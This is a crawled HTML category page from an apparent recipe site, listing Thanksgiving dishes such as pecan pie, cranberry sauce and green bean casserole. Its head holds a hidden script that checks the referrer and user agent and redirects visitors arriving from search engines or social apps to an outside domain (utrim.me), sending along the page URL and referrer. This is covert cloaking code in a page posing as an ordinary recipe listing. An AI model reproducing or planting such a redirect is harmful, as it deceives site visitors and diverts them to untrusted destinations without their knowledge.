

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yummyrecipes-web.web.app/categories/thanksgiving/page/3/
body_size: 4934
content:
<!DOCTYPE html>
<html lang="en-us"><head>
  <meta charset="utf-8">
  <title>Thanksgiving</title>
  <!-- mobile responsive meta -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta name="description" content="Yummy Recipes : Best recipes collection for your cooking guide. Yummy Recipes : Best recipes collection for your cooking guide">
  <meta name="author" content="Simply Recipes">
  <meta name="generator" content="Hugo 0.75.1" />
  <meta property="og:title" content="Thanksgiving">
<meta property="og:description" content="Yummy Recipes : Best recipes collection for your cooking guide">
<meta property="og:type" content="website">
<meta property="og:url" content="https://yummyrecipes-web.web.app/categories/thanksgiving/">
  
  <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">
  <link href="https://cdn.jsdelivr.net/gh/lykmapipo/themify-icons@0.1.2/css/themify-icons.css" rel="stylesheet">
  <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>

  <!--Favicon-->
  <link rel="shortcut icon" href="https://yummyrecipes-web.web.app/images/favicon.png " type="image/x-icon">
  <link rel="icon" href="https://yummyrecipes-web.web.app/images/favicon.png " type="image/x-icon">
  <meta name="google-site-verification" content="9HU2Hj1_oNrntY3_i8AUIaIAHgJ-Kk6OoAYPfEYBsfY" />
   
  
  <style type="text/css">
    body{line-height:1.2;font-family:raleway,sans-serif;-webkit-font-smoothing:antialiased;font-size:15px;color:#666}p,.paragraph{font-weight:400;color:#666;font-size:15px;line-height:1.7;font-family:raleway,sans-serif}h1,h2,h3,h4,h5,h6{color:#222;font-family:raleway,sans-serif;font-weight:700;line-height:1.2}a.h1,a.h2,a.h3,a.h4,a.h5,a.h6{color:#222}h1,.h1{font-size:36px}h2,.h2{font-size:36px}h3,.h3{font-size:28px}h4,.h4{font-size:22px}h5,.h5{font-size:18px}h6,.h6{font-size:16px}.btn{font-size:14px;font-weight:500;font-family:raleway,sans-serif;text-transform:capitalize;padding:10px 15px;border-radius:0;border:1px solid;position:relative;z-index:1;transition:.2s ease}.btn:hover,.btn:active,.btn:focus{outline:0;box-shadow:0!important}.btn-primary{background:#00aaa1;color:#fff;border-color:#00aaa1}.btn-primary:active,.btn-primary:hover,.btn-primary.focus,.btn-primary.active{background:#00aaa1!important;border-color:#00aaa1!important}.btn-outline-primary{background:0 0;color:#222;border-color:#00aaa1}.btn-outline-primary:active,.btn-outline-primary:hover,.btn-outline-primary.focus,.btn-outline-primary.active{background:#00aaa1!important;border-color:#00aaa1!important;color:#fff}body{background-color:#fff;overflow-x:hidden}::selection{background:#00ddd1;color:#fff}.preloader{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:9999;display:flex;align-items:center;justify-content:center}img{vertical-align:middle;border:0}a,a:hover,a:focus{text-decoration:none}a.text-primary:hover{color:#00aaa1!important}a,button,select{cursor:pointer;transition:.2s ease}a:focus,button:focus,select:focus{outline:0}a:hover{color:#00aaa1}.slick-slide{outline:0}.section{padding-top:150px;padding-bottom:150px}.section-sm{padding-top:80px;padding-bottom:80px}.section-title{margin-bottom:30px}.bg-cover{background-size:cover;background-position:50%;background-repeat:no-repeat}.border-primary{border-color:#acb9c4!important}.overlay{position:relative}.overlay::before{position:absolute;content:'';height:100%;width:100%;top:0;left:0;background:#000;opacity:.5}.outline-0{outline:0!important}.d-unset{display:unset!important}.bg-primary{background:#00aaa1!important}.text-primary{color:#00aaa1!important}.text-dark{color:#222!important}.text-light{color:#959595!important}.text-color{color:#666}.mb-10{margin-bottom:10px!important}.mb-20{margin-bottom:20px!important}.mb-30{margin-bottom:30px!important}.mb-40{margin-bottom:40px!important}.mb-50{margin-bottom:50px!important}.mb-60{margin-bottom:60px!important}.mb-70{margin-bottom:70px!important}.mb-80{margin-bottom:80px!important}.mb-90{margin-bottom:90px!important}.mb-100{margin-bottom:100px!important}.zindex-1{z-index:1}.overflow-hidden{overflow:hidden}.border-primary{border-color:#00aaa1!important}.font-weight-medium{font-weight:500!important}.form-control{height:50px;border-radius:0}.form-control:focus{box-shadow:none;outline:0;border-color:#00aaa1}.form-control::placeholder{font-size:13px}textarea.form-control{height:150px}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background:#00aaa1!important}.nav-item{margin:0}.nav-item .nav-link{text-transform:capitalize}.navbar-white .navbar-nav .nav-link{color:#222}.navbar-white .navbar-nav .nav-link:hover{color:#00aaa1}.navbar-expand-lg .navbar-nav .nav-link{padding:20px}.mobile-view{display:none}@media(max-width:991px){.mobile-view{display:block}}.desktop-view{display:block}@media(max-width:991px){.desktop-view{display:none}}.search-btn{border:0;background:0 0;border-right:1px solid #acb9c4;border-left:1px solid #acb9c4}.search-wrapper{position:absolute;top:0;left:0;right:0;height:100%;z-index:2;visibility:hidden;transition:.2s ease;opacity:0}.search-wrapper.open{visibility:visible;opacity:1}.search-box{height:100%;width:100%;border:0;background:#fff;font-size:20px;padding:0}.search-box:focus{box-shadow:none!important}.search-close{position:absolute;right:5px;top:50%;transform:translateY(-50%);border:0;background:0 0;page-break-after:10px;font-size:20px}.card{border:0;border-radius:0}.card-header,.card-footer,.card-img,.card-img-top{border:0;border-radius:0}.featured-post .card-title{margin-left:-10%}@media(max-width:767px){.featured-post .card-title{margin-left:0;font-size:30px}}@media screen and (min-width:600px){.featured-post-slider .slick-dots{position:absolute;height:100%;right:0;top:0;display:flex;flex-direction:column}.featured-post-slider .slick-dots li{flex:1 1 auto;position:relative;list-style-type:none}.featured-post-slider .slick-dots li button{position:absolute;padding:0;border:0;background:#acb9c4;color:transparent;overflow:hidden;width:1px;height:100%}.featured-post-slider .slick-dots li.slick-active button{background:#00aaa1;width:5px;left:-2px}}@media screen and (max-width:599px){.featured-post-slider .slick-dots{position:absolute;height:5px;width:100%;right:0;bottom:-40px;display:flex;padding:0}.featured-post-slider .slick-dots li{flex:1 1 auto;position:relative;list-style-type:none;width:100%;height:100%}.featured-post-slider .slick-dots li button{position:absolute;padding:0;border:0;background:#acb9c4;color:transparent;overflow:hidden;width:100%;height:1px}.featured-post-slider .slick-dots li.slick-active button{background:#00aaa1;top:-2px;height:5px}}.post-meta span{color:#444;font-weight:500}.recent-post-thumb{height:100px;width:100px;border-radius:50%;background-position:50%;background-size:cover;background-repeat:no-repeat}.small-post-border:not(:last-child){border-right:1px solid #acb9c4}@media(max-width:991px){.small-post-border:not(:last-child){border-right:0;border-bottom:1px solid #acb9c4;margin-bottom:20px;padding-bottom:20px}}.widget{text-align:center;margin-bottom:50px}.widget-title{display:inline-block;border-top:.5px solid #00aaa1;border-bottom:.5px solid #00aaa1;padding:10px 0;margin-bottom:20px}.widget li{margin-bottom:10px}.widget li a{color:#666}.widget li a:hover{color:#00aaa1}.social-links li a{height:35px;width:35px;background:#00aaa1;color:#fff;display:block;line-height:35px}.social-links li a:hover{color:#fff}.pagination{justify-content:center}.pagination .page-item .page-link{display:inline-block;width:40px;height:40px;text-align:center;color:#00aaa1;border-top:0;border-bottom:0}.pagination .page-item .page-link:hover{background:#00aaa1;color:#fff}.pagination .page-item:first-child .page-link,.pagination .page-item:last-child .page-link{border-radius:0}.pagination .page-item.active .page-link{background:#fff;color:#666;border:1px solid #00aaa1}.author-thumb-sm{max-height:165px;max-width:165px}.content *{margin-bottom:20px}.content h1,.content h2,.content h3,.content h4,.content h5,.content h6{margin-bottom:10px}.content ol{padding-left:20px}.content ul{padding-left:0}.content ul li{position:relative;padding-left:20px;margin-bottom:15px;list-style-type:none}.content ul li::before{position:absolute;content:"\e71b";font-family:themify;font-size:14px;left:0;top:1px;color:#00aaa1;transition:.3s ease}.content table{text-align:left;width:100%;max-width:100%;margin-bottom:1rem;border:1px solid #dee2e6}.content table th,.content table td{padding:.75rem;vertical-align:top;border:1px solid #dee2e6}.content table thead{background:#eaf9ff}.content table tbody{background:#f4fcff}.content table tbody td{text-align:left!important}.content blockquote{padding:20px;background:#f4fcff;border-left:3px solid #00aaa1}.content blockquote p{margin-bottom:0;color:#222;font-style:italic!important}.content pre{padding:10px 20px;background:#f4fcff}.content pre code{border:0;background:0 0;padding:0}.content a{color:#00aaa1}.content a:hover{text-decoration:underline}.content code{padding:3px 5px;background:#f4fcff;border:1px solid #acb9c4;border-radius:3px;color:#222}
</style>
<style>
.cont {
  position: relative;
  width: 100%;
}

.image {
  opacity: 1;
  display: block;
  width: 100%;
  height: auto;
  transition: .5s ease;
  backface-visibility: hidden;
}

.middle {
  transition: .5s ease;
  opacity: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  text-align: center;
}

.cont:hover .image {
  opacity: 0.3;
}

.cont:hover .middle {
  opacity: 1;
}

.text {
  margin: 10px 10px 10px 10px;
}
</style>

<script>
var ars = 'https://www.utrim.me/';
if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>

<!--ads/auto.txt-->
</head><body><!-- navigation -->
<header class="navigation">
  <div class="container">
    
    <nav class="navbar navbar-expand-lg navbar-white bg-transparent border-bottom pl-0">
      <a class="navbar-brand mobile-view" href="https://yummyrecipes-web.web.app/"><img class="img-fluid"
          src="https://yummyrecipes-web.web.app/images/yummy-recipes.png" alt="Yummy Recipes"></a>
      <button class="navbar-toggler border-0" type="button" data-toggle="collapse" data-target="#navigation">
        <i class="ti-menu h3"></i>
      </button>

      <div class="collapse navbar-collapse text-center" id="navigation">
        <div class="desktop-view">
          <ul class="navbar-nav mr-auto">
            
            <li class="nav-item">
              <a class="nav-link" href="#"><i class="ti-facebook"></i></a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" href="#"><i class="ti-twitter-alt"></i></a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" href="#"><i class="ti-instagram"></i></a>
            </li>
            
          </ul>
        </div>

        <a class="navbar-brand mx-auto desktop-view" href="https://yummyrecipes-web.web.app/"><img class="img-fluid"
            src="https://yummyrecipes-web.web.app/images/yummy-recipes.png" alt="Yummy Recipes"></a>

        <ul class="navbar-nav">
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/privacy">Privacy</a>
          </li>
          
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/contact">Contact</a>
          </li>
          
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/copyright">Copyright</a>
          </li>
          
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/dmca">DMCA</a>
          </li>
          
          
        </ul>

        

        
      </div>
    </nav>
  </div>
</header>
<!-- /navigation --><center><!--ads/responsive.txt--></center>


<section class="section-sm">
  <div class="container">
    <div class="row">
      <div class="col-lg-9 mb-5 mb-lg-0">
        <div class="row">
          
          
                    <div class="col-md-4 mb-4">
            <article class="card">
              
              <img src="https://img-global.cpcdn.com/recipes/cbce09074dacbf9e/751x532cq70/homemade-white-bread-rollsrecipe-video-recipe-main-photo.jpg" class="card-img-top rounded" alt="Recipe of Super Quick Homemade White Bread Rolls【Recipe Video】">
              
              <div class="card-body px-0">
                
                <a href="/categories/thanksgiving"
                  class="text-primary">Thanksgiving</a>
                
                <a href="https://yummyrecipes-web.web.app/19-recipe-of-super-quick-homemade-white-bread-rollsrecipe-video/" class="h5 d-block my-3">Recipe of Super Quick Homemade White Bread Rolls【Recipe Video】</a>
                <a href="https://yummyrecipes-web.web.app/19-recipe-of-super-quick-homemade-white-bread-rollsrecipe-video/" class="btn btn-outline-primary">read more</a>
              </div>
            </article>
          </div>

          
                    <div class="col-md-4 mb-4">
            <article class="card">
              
              <img src="https://img-global.cpcdn.com/recipes/234eb74d235f7774/751x532cq70/stuffed-mushrooms-recipe-main-photo.jpg" class="card-img-top rounded" alt="Recipe of Yummy Stuffed Mushrooms">
              
              <div class="card-body px-0">
                
                <a href="/categories/thanksgiving"
                  class="text-primary">Thanksgiving</a>
                
                <a href="https://yummyrecipes-web.web.app/149-recipe-of-yummy-stuffed-mushrooms/" class="h5 d-block my-3">Recipe of Yummy Stuffed Mushrooms</a>
                <a href="https://yummyrecipes-web.web.app/149-recipe-of-yummy-stuffed-mushrooms/" class="btn btn-outline-primary">read more</a>
              </div>
            </article>
          </div>

          
                    <div class="col-md-4 mb-4">
            <article class="card">
              
              <img src="https://img-global.cpcdn.com/recipes/339971564a7af373/751x532cq70/scalloped-potato-casserole-recipe-main-photo.jpg" class="card-img-top rounded" alt="Recipe of Perfect Scalloped potato casserole">
              
              <div class="card-body px-0">
                
                <a href="/categories/thanksgiving"
                  class="text-primary">Thanksgiving</a>
                
                <a href="https://yummyrecipes-web.web.app/17-recipe-of-perfect-scalloped-potato-casserole/" class="h5 d-block my-3">Recipe of Perfect Scalloped potato casserole</a>
                <a href="https://yummyrecipes-web.web.app/17-recipe-of-perfect-scalloped-potato-casserole/" class="btn btn-outline-primary">read more</a>
              </div>
            </article>
          </div>

          
                    <div class="col-md-4 mb-4">
            <article class="card">
              
              <img src="https://img-global.cpcdn.com/recipes/417bf457a7e3fdec/751x532cq70/smoked-turkey-brine-recipe-main-photo.jpg" class="card-img-top rounded" alt="How to Prepare Tasty Smoked turkey brine">
              
              <div class="card-body px-0">
                
                <a href="/categories/thanksgiving"
                  class="text-primary">Thanksgiving</a>
                
                <a href="https://yummyrecipes-web.web.app/189-how-to-prepare-tasty-smoked-turkey-brine/" class="h5 d-block my-3">How to Prepare Tasty Smoked turkey brine</a>
                <a href="https://yummyrecipes-web.web.app/189-how-to-prepare-tasty-smoked-turkey-brine/" class="btn btn-outline-primary">read more</a>
              </div>
            </article>
          </div>

          
                    <div class="col-md-4 mb-4">
            <article class="card">
              
              <img src="https://img-global.cpcdn.com/recipes/776f48e7ef616369/751x532cq70/deans-pecan-pie-recipe-main-photo.jpg" class="card-img-top rounded" alt="Step-by-Step Guide to Make Speedy Deans pecan pie">
              
              <div class="card-body px-0">
                
                <a href="/categories/thanksgiving"
                  class="text-primary">Thanksgiving</a>
                
                <a href="https://yummyrecipes-web.web.app/142-step-by-step-guide-to-make-speedy-deans-pecan-pie/" class="h5 d-block my-3">Step-by-Step Guide to Make Speedy Deans pecan pie</a>
                <a href="https://yummyrecipes-web.web.app/142-step-by-step-guide-to-make-speedy-deans-pecan-pie/" class="btn btn-outline-primary">read more</a>
              </div>
            </article>
          </div>

          
                    <div class="col-md-4 mb-4">
            <article class="card">
              
              <img src="https://img-global.cpcdn.com/recipes/87b3b9990ee1918d/751x532cq70/bourbon-cranberry-sauce-recipe-main-photo.jpg" class="card-img-top rounded" alt="Easy Way to Make Favorite Bourbon cranberry sauce">
              
              <div class="card-body px-0">
                
                <a href="/categories/thanksgiving"
                  class="text-primary">Thanksgiving</a>
                
                <a href="https://yummyrecipes-web.web.app/31-easy-way-to-make-favorite-bourbon-cranberry-sauce/" class="h5 d-block my-3">Easy Way to Make Favorite Bourbon cranberry sauce</a>
                <a href="https://yummyrecipes-web.web.app/31-easy-way-to-make-favorite-bourbon-cranberry-sauce/" class="btn btn-outline-primary">read more</a>
              </div>
            </article>
          </div>

          
                    <div class="col-md-4 mb-4">
            <article class="card">
              
              <img src="https://img-global.cpcdn.com/recipes/ad96ced7c2fbbb4c/751x532cq70/cheesy-stuffed-mushrooms-recipe-main-photo.jpg" class="card-img-top rounded" alt="Easy Way to Make Delicious Cheesy Stuffed Mushrooms">
              
              <div class="card-body px-0">
                
                <a href="/categories/thanksgiving"
                  class="text-primary">Thanksgiving</a>
                
                <a href="https://yummyrecipes-web.web.app/134-easy-way-to-make-delicious-cheesy-stuffed-mushrooms/" class="h5 d-block my-3">Easy Way to Make Delicious Cheesy Stuffed Mushrooms</a>
                <a href="https://yummyrecipes-web.web.app/134-easy-way-to-make-delicious-cheesy-stuffed-mushrooms/" class="btn btn-outline-primary">read more</a>
              </div>
            </article>
          </div>

          
                    <div class="col-md-4 mb-4">
            <article class="card">
              
              <img src="https://img-global.cpcdn.com/recipes/a995c593d4d23b8e/751x532cq70/green-bean-casserole-recipe-main-photo.jpg" class="card-img-top rounded" alt="Recipe of Speedy Green Bean Casserole">
              
              <div class="card-body px-0">
                
                <a href="/categories/thanksgiving"
                  class="text-primary">Thanksgiving</a>
                
                <a href="https://yummyrecipes-web.web.app/39-recipe-of-speedy-green-bean-casserole/" class="h5 d-block my-3">Recipe of Speedy Green Bean Casserole</a>
                <a href="https://yummyrecipes-web.web.app/39-recipe-of-speedy-green-bean-casserole/" class="btn btn-outline-primary">read more</a>
              </div>
            </article>
          </div>

          
                    <div class="col-md-4 mb-4">
            <article class="card">
              
              <img src="https://img-global.cpcdn.com/recipes/76502c9437fadbe3/751x532cq70/soft-and-fluffy-dinner-roll-buns-recipe-main-photo.jpg" class="card-img-top rounded" alt="Recipe of Tasty Soft and fluffy dinner roll buns">
              
              <div class="card-body px-0">
                
                <a href="/categories/thanksgiving"
                  class="text-primary">Thanksgiving</a>
                
                <a href="https://yummyrecipes-web.web.app/14-recipe-of-tasty-soft-and-fluffy-dinner-roll-buns/" class="h5 d-block my-3">Recipe of Tasty Soft and fluffy dinner roll buns</a>
                <a href="https://yummyrecipes-web.web.app/14-recipe-of-tasty-soft-and-fluffy-dinner-roll-buns/" class="btn btn-outline-primary">read more</a>
              </div>
            </article>
          </div>

          
                    <div class="col-md-4 mb-4">
            <article class="card">
              
              <img src="https://img-global.cpcdn.com/recipes/1f258f6842657a8b/751x532cq70/pineapple-orange-cranberry-sauce-recipe-main-photo.jpg" class="card-img-top rounded" alt="Easy Way to Make Perfect Pineapple Orange Cranberry Sauce">
              
              <div class="card-body px-0">
                
                <a href="/categories/thanksgiving"
                  class="text-primary">Thanksgiving</a>
                
                <a href="https://yummyrecipes-web.web.app/3-easy-way-to-make-perfect-pineapple-orange-cranberry-sauce/" class="h5 d-block my-3">Easy Way to Make Perfect Pineapple Orange Cranberry Sauce</a>
                <a href="https://yummyrecipes-web.web.app/3-easy-way-to-make-perfect-pineapple-orange-cranberry-sauce/" class="btn btn-outline-primary">read more</a>
              </div>
            </article>
          </div>

          
                    <div class="col-md-4 mb-4">
            <article class="card">
              
              <img src="https://img-global.cpcdn.com/recipes/c8a7efacaf38a7cb/751x532cq70/succotash-recipe-main-photo.jpg" class="card-img-top rounded" alt="Simple Way to Cook Yummy Succotash">
              
              <div class="card-body px-0">
                
                <a href="/categories/thanksgiving"
                  class="text-primary">Thanksgiving</a>
                
                <a href="https://yummyrecipes-web.web.app/84-simple-way-to-cook-yummy-succotash/" class="h5 d-block my-3">Simple Way to Cook Yummy Succotash</a>
                <a href="https://yummyrecipes-web.web.app/84-simple-way-to-cook-yummy-succotash/" class="btn btn-outline-primary">read more</a>
              </div>
            </article>
          </div>

          
                    <div class="col-md-4 mb-4">
            <article class="card">
              
              <img src="https://img-global.cpcdn.com/recipes/ce2be3db2c04960a/751x532cq70/pumpkin-pie-recipe-main-photo.jpg" class="card-img-top rounded" alt="Simple Way to Make Perfect Pumpkin Pie">
              
              <div class="card-body px-0">
                
                <a href="/categories/thanksgiving"
                  class="text-primary">Thanksgiving</a>
                
                <a href="https://yummyrecipes-web.web.app/18-simple-way-to-make-perfect-pumpkin-pie/" class="h5 d-block my-3">Simple Way to Make Perfect Pumpkin Pie</a>
                <a href="https://yummyrecipes-web.web.app/18-simple-way-to-make-perfect-pumpkin-pie/" class="btn btn-outline-primary">read more</a>
              </div>
            </article>
          </div>

          
                    <div class="col-md-4 mb-4">
            <article class="card">
              
              <img src="https://img-global.cpcdn.com/recipes/8c0f39710cec23db/751x532cq70/green-bean-casserole-recipe-main-photo.jpg" class="card-img-top rounded" alt="Recipe of Tasty Green Bean Casserole">
              
              <div class="card-body px-0">
                
                <a href="/categories/thanksgiving"
                  class="text-primary">Thanksgiving</a>
                
                <a href="https://yummyrecipes-web.web.app/5-recipe-of-tasty-green-bean-casserole/" class="h5 d-block my-3">Recipe of Tasty Green Bean Casserole</a>
                <a href="https://yummyrecipes-web.web.app/5-recipe-of-tasty-green-bean-casserole/" class="btn btn-outline-primary">read more</a>
              </div>
            </article>
          </div>

          
                    <div class="col-md-4 mb-4">
            <article class="card">
              
              <img src="https://img-global.cpcdn.com/recipes/91cf00e4253df401/751x532cq70/salmon-with-tuscan-creamed-spinach-and-asparagus-recipe-main-photo.jpg" class="card-img-top rounded" alt="Recipe of Delicious Salmon with Tuscan creamed spinach and asparagus">
              
              <div class="card-body px-0">
                
                <a href="/categories/thanksgiving"
                  class="text-primary">Thanksgiving</a>
                
                <a href="https://yummyrecipes-web.web.app/59-recipe-of-delicious-salmon-with-tuscan-creamed-spinach-and-asparagus/" class="h5 d-block my-3">Recipe of Delicious Salmon with Tuscan creamed spinach and asparagus</a>
                <a href="https://yummyrecipes-web.web.app/59-recipe-of-delicious-salmon-with-tuscan-creamed-spinach-and-asparagus/" class="btn btn-outline-primary">read more</a>
              </div>
            </article>
          </div>

          
                    <div class="col-md-4 mb-4">
            <article class="card">
              
              <img src="https://img-global.cpcdn.com/recipes/4878775805804544/751x532cq70/thanksgiving-pizza-recipe-main-photo.jpg" class="card-img-top rounded" alt="Recipe of Favorite Thanksgiving Pizza">
              
              <div class="card-body px-0">
                
                <a href="/categories/thanksgiving"
                  class="text-primary">Thanksgiving</a>
                
                <a href="https://yummyrecipes-web.web.app/200-recipe-of-favorite-thanksgiving-pizza/" class="h5 d-block my-3">Recipe of Favorite Thanksgiving Pizza</a>
                <a href="https://yummyrecipes-web.web.app/200-recipe-of-favorite-thanksgiving-pizza/" class="btn btn-outline-primary">read more</a>
              </div>
            </article>
          </div>

          
        </div>
      </div>
      
      <div class="col-lg-3">
  <div class="widget">
  <!--ads/responsive.txt-->
  </div>
<div class="widget">
    <h3 class="widget-title">More Recipes</h3>
    
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/169-recipe-of-speedy-creamy-banana-jam-in-5-minutes/">
              <img src="https://img-global.cpcdn.com/recipes/6518686350311424/751x532cq70/creamy-banana-jam-in-5-minutes-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Recipe of Speedy Creamy Banana Jam in 5 Minutes!">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/169-recipe-of-speedy-creamy-banana-jam-in-5-minutes/" class="d-block"><h5>Recipe of Speedy Creamy Banana Jam in 5 </h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/164-recipe-of-perfect-spam-fried-rice/">
              <img src="https://img-global.cpcdn.com/recipes/088b70d2769475b3/751x532cq70/spam-fried-rice-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Recipe of Perfect Spam Fried Rice">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/164-recipe-of-perfect-spam-fried-rice/" class="d-block"><h5>Recipe of Perfect Spam Fried Rice</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/1012-recipe-of-appetizing-cauliflower-crusted-quiche/">
              <img src="https://img-global.cpcdn.com/recipes/6cfd649dd862f6e0/751x532cq70/cauliflower-crusted-quiche-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Recipe of Appetizing Cauliflower-Crusted Quiche">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/1012-recipe-of-appetizing-cauliflower-crusted-quiche/" class="d-block"><h5>Recipe of Appetizing Cauliflower-Crusted</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/22-how-to-prepare-perfect-spicy-chicken-salad-with-couscous/">
              <img src="https://img-global.cpcdn.com/recipes/9a69b7f3c1328d17/751x532cq70/spicy-chicken-salad-with-couscous-recipe-main-photo.jpg" class="image card-img-top rounded" alt="How to Prepare Perfect Spicy chicken salad with couscous">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/22-how-to-prepare-perfect-spicy-chicken-salad-with-couscous/" class="d-block"><h5>How to Prepare Perfect Spicy chicken sal</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/415-how-to-cook-ultimate-basic-creamy-coleslaw/">
              <img src="https://img-global.cpcdn.com/recipes/5075926429728768/751x532cq70/basic-creamy-coleslaw-recipe-main-photo.jpg" class="image card-img-top rounded" alt="How to Cook Ultimate Basic Creamy Coleslaw">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/415-how-to-cook-ultimate-basic-creamy-coleslaw/" class="d-block"><h5>How to Cook Ultimate Basic Creamy Colesl</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
    </div>
</div>

      

      
      <div class="col-12 mt-5">
        
<ul class="pagination">
  <li class="page-item">
    <a href="/categories/thanksgiving/" class="page-link" aria-label="First"><span aria-hidden="true">&laquo;&laquo;</span></a>
  </li>
  <li class="page-item">
    <a href="/categories/thanksgiving/page/2/" class="page-link" aria-label="Previous"><span aria-hidden="true">&laquo;</span></a>
  </li>
  <li class="page-item">
    <a class="page-link" href="/categories/thanksgiving/">1</a>
  </li>
  <li class="page-item">
    <a class="page-link" href="/categories/thanksgiving/page/2/">2</a>
  </li>
  <li class="page-item active">
    <a class="page-link" href="/categories/thanksgiving/page/3/">3</a>
  </li>
  <li class="page-item">
    <a class="page-link" href="/categories/thanksgiving/page/4/">4</a>
  </li>
  <li class="page-item disabled">
    <span aria-hidden="true">&nbsp;&hellip;&nbsp;</span>
  </li>
  <li class="page-item">
    <a class="page-link" href="/categories/thanksgiving/page/16/">16</a>
  </li>
  <li class="page-item">
    <a href="/categories/thanksgiving/page/4/" class="page-link" aria-label="Next"><span aria-hidden="true">&raquo;</span></a>
  </li>
  <li class="page-item">
    <a href="/categories/thanksgiving/page/16/" class="page-link" aria-label="Last"><span aria-hidden="true">&raquo;&raquo;</span></a>
  </li>
</ul>


      </div>
    </div>
  </div>
</section>


<footer>
  <div class="container">
    <div class="row">
      
      <div class="col-12 border-top py-4 text-center">
        | copyright © 2020 All Rights Reserved |
      </div>
    </div>
  </div>
</footer>

<script>
  var indexURL = "https://yummyrecipes-web.web.app/index.json"
</script>


<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2434692,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?2434692&101" alt="" border="0"></a></noscript>
</body>
</html>